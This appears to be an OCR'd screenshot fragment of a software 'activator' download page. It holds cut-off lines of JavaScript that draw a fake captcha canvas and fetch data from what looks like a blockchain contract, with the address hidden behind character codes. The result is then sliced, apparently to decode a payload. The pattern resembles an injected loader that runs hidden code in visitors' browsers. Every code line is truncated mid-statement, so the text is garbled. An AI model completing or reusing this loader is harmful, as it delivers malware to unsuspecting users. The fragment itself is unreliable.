
🕓 Last update: 2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator